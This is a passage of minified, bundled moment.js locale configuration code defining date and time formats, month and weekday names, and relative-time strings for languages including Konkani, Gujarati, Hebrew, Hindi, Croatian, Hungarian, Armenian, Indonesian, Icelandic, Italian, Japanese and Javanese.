e+"वेर";default:case"M":case"Q":case"DDD":case"d":case"w":case"W":return e}},week:{dow:0,doy:3},meridiemParse:/राती|सकाळीं|दनपारां|सांजे/,meridiemHour:function(e,t){return 12===e&&(e=0),"राती"===t?e<4?e:e+12:"सकाळीं"===t?e:"दनपारां"===t?e>12?e:e+12:"सांजे"===t?e+12:void 0},meridiem:function(e,t,i){return e<4?"राती":e<12?"सकाळीं":e<16?"दनपारां":e<20?"सांजे":"राती"}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i,n){var a={s:["thoddea sekondamni","thodde sekond"],ss:[e+" sekondamni",e+" sekond"],m:["eka mintan","ek minut"],mm:[e+" mintamni",e+" mintam"],h:["eka voran","ek vor"],hh:[e+" voramni",e+" voram"],d:["eka disan","ek dis"],dd:[e+" disamni",e+" dis"],M:["eka mhoinean","ek mhoino"],MM:[e+" mhoineamni",e+" mhoine"],y:["eka vorsan","ek voros"],yy:[e+" vorsamni",e+" vorsam"]};return n?a[i][0]:a[i][1]}e.defineLocale("gom-latn",{months:{standalone:"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr".split("_"),format:"Janerachea_Febrerachea_Marsachea_Abrilachea_Maiachea_Junachea_Julaiachea_Agostachea_Setembrachea_Otubrachea_Novembrachea_Dezembrachea".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Aitar_Somar_Mongllar_Budhvar_Birestar_Sukrar_Son'var".split("_"),weekdaysShort:"Ait._Som._Mon._Bud._Bre._Suk._Son.".split("_"),weekdaysMin:"Ai_Sm_Mo_Bu_Br_Su_Sn".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [vazta]",LTS:"A h:mm:ss [vazta]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [vazta]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [vazta]",llll:"ddd, D MMM YYYY, A h:mm [vazta]"},calendar:{sameDay:"[Aiz] LT",nextDay:"[Faleam] LT",nextWeek:"[Fuddlo] dddd[,] LT",lastDay:"[Kal] LT",lastWeek:"[Fattlo] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s adim",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(er)/,ordinal:function(e,t){switch(t){case"D":return e+"er";default:case"M":case"Q":case"DDD":case"d":case"w":case"W":return e}},week:{dow:0,doy:3},meridiemParse:/rati|sokallim|donparam|sanje/,meridiemHour:function(e,t){return 12===e&&(e=0),"rati"===t?e<4?e:e+12:"sokallim"===t?e:"donparam"===t?e>12?e:e+12:"sanje"===t?e+12:void 0},meridiem:function(e,t,i){return e<4?"rati":e<12?"sokallim":e<16?"donparam":e<20?"sanje":"rati"}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"૧",2:"૨",3:"૩",4:"૪",5:"૫",6:"૬",7:"૭",8:"૮",9:"૯",0:"૦"},i={"૧":"1","૨":"2","૩":"3","૪":"4","૫":"5","૬":"6","૭":"7","૮":"8","૯":"9","૦":"0"};e.defineLocale("gu",{months:"જાન્યુઆરી_ફેબ્રુઆરી_માર્ચ_એપ્રિલ_મે_જૂન_જુલાઈ_ઑગસ્ટ_સપ્ટેમ્બર_ઑક્ટ્બર_નવેમ્બર_ડિસેમ્બર".split("_"),monthsShort:"જાન્યુ._ફેબ્રુ._માર્ચ_એપ્રિ._મે_જૂન_જુલા._ઑગ._સપ્ટે._ઑક્ટ્._નવે._ડિસે.".split("_"),monthsParseExact:!0,weekdays:"રવિવાર_સોમવાર_મંગળવાર_બુધ્વાર_ગુરુવાર_શુક્રવાર_શનિવાર".split("_"),weekdaysShort:"રવિ_સોમ_મંગળ_બુધ્_ગુરુ_શુક્ર_શનિ".split("_"),weekdaysMin:"ર_સો_મં_બુ_ગુ_શુ_શ".split("_"),longDateFormat:{LT:"A h:mm વાગ્યે",LTS:"A h:mm:ss વાગ્યે",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm વાગ્યે",LLLL:"dddd, D MMMM YYYY, A h:mm વાગ્યે"},calendar:{sameDay:"[આજ] LT",nextDay:"[કાલે] LT",nextWeek:"dddd, LT",lastDay:"[ગઇકાલે] LT",lastWeek:"[પાછલા] dddd, LT",sameElse:"L"},relativeTime:{future:"%s મા",past:"%s પહેલા",s:"અમુક પળો",ss:"%d સેકંડ",m:"એક મિનિટ",mm:"%d મિનિટ",h:"એક કલાક",hh:"%d કલાક",d:"એક દિવસ",dd:"%d દિવસ",M:"એક મહિનો",MM:"%d મહિનો",y:"એક વર્ષ",yy:"%d વર્ષ"},preparse:function(e){return e.replace(/[૧૨૩૪૫૬૭૮૯૦]/g,(function(e){return i[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/રાત|બપોર|સવાર|સાંજ/,meridiemHour:function(e,t){return 12===e&&(e=0),"રાત"===t?e<4?e:e+12:"સવાર"===t?e:"બપોર"===t?e>=10?e:e+12:"સાંજ"===t?e+12:void 0},meridiem:function(e,t,i){return e<4?"રાત":e<10?"સવાર":e<17?"બપોર":e<20?"સાંજ":"રાત"},week:{dow:0,doy:6}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY HH:mm",LLLL:"dddd, D [ב]MMMM YYYY HH:mm",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",ss:"%d שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(e){return 2===e?"שעתיים":e+" שעות"},d:"יום",dd:function(e){return 2===e?"יומיים":e+" ימים"},M:"חודש",MM:function(e){return 2===e?"חודשיים":e+" חודשים"},y:"שנה",yy:function(e){return 2===e?"שנתיים":e%10==0&&10!==e?e+" שנה":e+" שנים"}},meridiemParse:/אחה"צ|לפנה"צ|אחרי הצהריים|לפני הצהריים|לפנות בוקר|בבוקר|בערב/i,isPM:function(e){return/^(אחה"צ|אחרי הצהריים|בערב)$/.test(e)},meridiem:function(e,t,i){return e<5?"לפנות בוקר":e<10?"בבוקר":e<12?i?'לפנה"צ':"לפני הצהריים":e<18?i?'אחה"צ':"אחרי הצהריים":"בערב"}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},i={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"},n=[/^जन/i,/^फ़र|फर/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सितं|सित/i,/^अक्टू/i,/^नव|नवं/i,/^दिसं|दिस/i];e.defineLocale("hi",{months:{format:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),standalone:"जनवरी_फरवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितंबर_अक्टूबर_नवंबर_दिसंबर".split("_")},monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",LTS:"A h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm बजे",LLLL:"dddd, D MMMM YYYY, A h:mm बजे"},monthsParse:n,longMonthsParse:n,shortMonthsParse:[/^जन/i,/^फ़र/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सित/i,/^अक्टू/i,/^नव/i,/^दिस/i],monthsRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsShortRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsStrictRegex:/^(जनवरी?|फ़रवरी|फरवरी?|मार्च?|अप्रैल?|मई?|जून?|जुलाई?|अगस्त?|सितम्बर|सितंबर|सित?\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर?|दिसम्बर|दिसंबर?)/i,monthsShortStrictRegex:/^(जन\.?|फ़र\.?|मार्च?|अप्रै\.?|मई?|जून?|जुल\.?|अग\.?|सित\.?|अक्टू\.?|नव\.?|दिस\.?)/i,calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",ss:"%d सेकंड",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return i[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/रात|सुबह|दोपहर|शाम/,meridiemHour:function(e,t){return 12===e&&(e=0),"रात"===t?e<4?e:e+12:"सुबह"===t?e:"दोपहर"===t?e>=10?e:e+12:"शाम"===t?e+12:void 0},meridiem:function(e,t,i){return e<4?"रात":e<10?"सुबह":e<17?"दोपहर":e<20?"शाम":"रात"},week:{dow:0,doy:6}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i){var n=e+" ";switch(i){case"ss":return n+=1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi";case"m":return t?"jedna minuta":"jedne minute";case"mm":return n+=1===e?"minuta":2===e||3===e||4===e?"minute":"minuta";case"h":return t?"jedan sat":"jednog sata";case"hh":return n+=1===e?"sat":2===e||3===e||4===e?"sata":"sati";case"dd":return n+=1===e?"dan":"dana";case"MM":return n+=1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci";case"yy":return n+=1===e?"godina":2===e||3===e||4===e?"godine":"godina"}}e.defineLocale("hr",{months:{format:"siječnja_veljače_ožujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),standalone:"siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_")},monthsShort:"sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM YYYY",LLL:"Do MMMM YYYY H:mm",LLLL:"dddd, Do MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:return"[prošlu] [nedjelju] [u] LT";case 3:return"[prošlu] [srijedu] [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");function i(e,t,i,n){var a=e;switch(i){case"s":return n||t?"néhány másodperc":"néhány másodperce";case"ss":return a+(n||t)?" másodperc":" másodperce";case"m":return"egy"+(n||t?" perc":" perce");case"mm":return a+(n||t?" perc":" perce");case"h":return"egy"+(n||t?" óra":" órája");case"hh":return a+(n||t?" óra":" órája");case"d":return"egy"+(n||t?" nap":" napja");case"dd":return a+(n||t?" nap":" napja");case"M":return"egy"+(n||t?" hónap":" hónapja");case"MM":return a+(n||t?" hónap":" hónapja");case"y":return"egy"+(n||t?" év":" éve");case"yy":return a+(n||t?" év":" éve")}return""}function n(e){return(e?"":"[múlt] ")+"["+t[this.day()]+"] LT[-kor]"}e.defineLocale("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan._feb._márc._ápr._máj._jún._júl._aug._szept._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"},meridiemParse:/de|du/i,isPM:function(e){return"u"===e.charAt(1).toLowerCase()},meridiem:function(e,t,i){return e<12?!0===i?"de":"DE":!0===i?"du":"DU"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return n.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return n.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:i,ss:i,m:i,mm:i,h:i,hh:i,d:i,dd:i,M:i,MM:i,y:i,yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("hy-am",{months:{format:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_"),standalone:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_")},monthsShort:"հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_"),weekdays:"կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_"),weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., HH:mm",LLLL:"dddd, D MMMM YYYY թ., HH:mm"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",ss:"%d վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiemParse:/գիշերվա|առավոտվա|ցերեկվա|երեկոյան/,isPM:function(e){return/^(ցերեկվա|երեկոյան)$/.test(e)},meridiem:function(e){return e<4?"գիշերվա":e<12?"առավոտվա":e<17?"ցերեկվա":"երեկոյան"},dayOfMonthOrdinalParse:/\d{1,2}|\d{1,2}-(ին|րդ)/,ordinal:function(e,t){switch(t){case"DDD":case"w":case"W":case"DDDo":return 1===e?e+"-ին":e+"-րդ";default:return e}},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"siang"===t?e>=11?e:e+12:"sore"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,i){return e<11?"pagi":e<15?"siang":e<19?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",ss:"%d detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:0,doy:6}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e){return e%100==11||e%10!=1}function i(e,i,n,a){var s=e+" ";switch(n){case"s":return i||a?"nokkrar sekúndur":"nokkrum sekúndum";case"ss":return t(e)?s+(i||a?"sekúndur":"sekúndum"):s+"sekúnda";case"m":return i?"mínúta":"mínútu";case"mm":return t(e)?s+(i||a?"mínútur":"mínútum"):i?s+"mínúta":s+"mínútu";case"hh":return t(e)?s+(i||a?"klukkustundir":"klukkustundum"):s+"klukkustund";case"d":return i?"dagur":a?"dag":"degi";case"dd":return t(e)?i?s+"dagar":s+(a?"daga":"dögum"):i?s+"dagur":s+(a?"dag":"degi");case"M":return i?"mánuður":a?"mánuð":"mánuði";case"MM":return t(e)?i?s+"mánuðir":s+(a?"mánuði":"mánuðum"):i?s+"mánuður":s+(a?"mánuð":"mánuði");case"y":return i||a?"ár":"ári";case"yy":return t(e)?s+(i||a?"ár":"árum"):s+(i||a?"ár":"ári")}}e.defineLocale("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd, D. MMMM YYYY [kl.] H:mm"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:i,ss:i,m:i,mm:i,h:"klukkustund",hh:i,d:i,dd:i,M:i,MM:i,y:i,yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:function(){return"[Oggi a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextDay:function(){return"[Domani a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextWeek:function(){return"dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastDay:function(){return"[Ieri a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastWeek:function(){switch(this.day()){case 0:return"[La scorsa] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT";default:return"[Lo scorso] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"}},sameElse:"L"},relativeTime:{future:"tra %s",past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",w:"una settimana",ww:"%d settimane",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("it-ch",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){switch(this.day()){case 0:return"[la scorsa] dddd [alle] LT";default:return"[lo scorso] dddd [alle] LT"}},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ja",{eras:[{since:"2019-05-01",offset:1,name:"令和",narrow:"㋿",abbr:"R"},{since:"1989-01-08",until:"2019-04-30",offset:1,name:"平成",narrow:"㍻",abbr:"H"},{since:"1926-12-25",until:"1989-01-07",offset:1,name:"昭和",narrow:"㍼",abbr:"S"},{since:"1912-07-30",until:"1926-12-24",offset:1,name:"大正",narrow:"㍽",abbr:"T"},{since:"1873-01-01",until:"1912-07-29",offset:6,name:"明治",narrow:"㍾",abbr:"M"},{since:"0001-01-01",until:"1873-12-31",offset:1,name:"西暦",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"紀元前",narrow:"BC",abbr:"BC"}],eraYearOrdinalRegex:/(元|\d+)年/,eraYearOrdinalParse:function(e,t){return"元"===t[1]?1:parseInt(t[1]||e,10)},months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiemParse:/午前|午後/i,isPM:function(e){return"午後"===e},meridiem:function(e,t,i){return e<12?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:function(e){return e.week()!==this.week()?"[来週]dddd LT":"dddd LT"},lastDay:"[昨日] LT",lastWeek:function(e){return this.week()!==e.week()?"[先週]dddd LT":"dddd LT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}日/,ordinal:function(e,t){switch(t){case"y":return 1===e?"元年":e+"年";case"d":case"D":case"DDD":return e+"日";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"数秒",ss:"%d秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("jv",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des".split("_"),weekdays:"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu".split("_"),weekdaysShort:"Min_Sen_Sel_Reb_Kem_Jem_Sep".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sp".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,t){return 12===e&&(e=0),"enjing"===t?e:"siyang"===t?e>=11?e:e+12:"sonten"===t||"ndalu"===t?e+12:void 0},meridiem:function(e,t,i){return e<11?"enjing":e<15?"siyang":e<19?"sonten":"ndalu"},calendar:{sameDay:"[Dinten puniko pukul] LT",nextDay:"[Mbenjang pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kala wingi pukul] LT",lastWeek:"dddd [kepengker pukul] LT",sameElse:"L"},relativeTime:{future:"wonten ing %s",past:"%s ingkang kepengker",s:"sawetawis detik",ss:"%d detik",m:"setunggal menit",mm:"%d menit",h:"setunggal jam",hh:"%d jam",d:"sedinten",dd:"%d dinten",M:"sewulan",MM:"%d wulan",y:"setaun",yy:"%d taun"},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
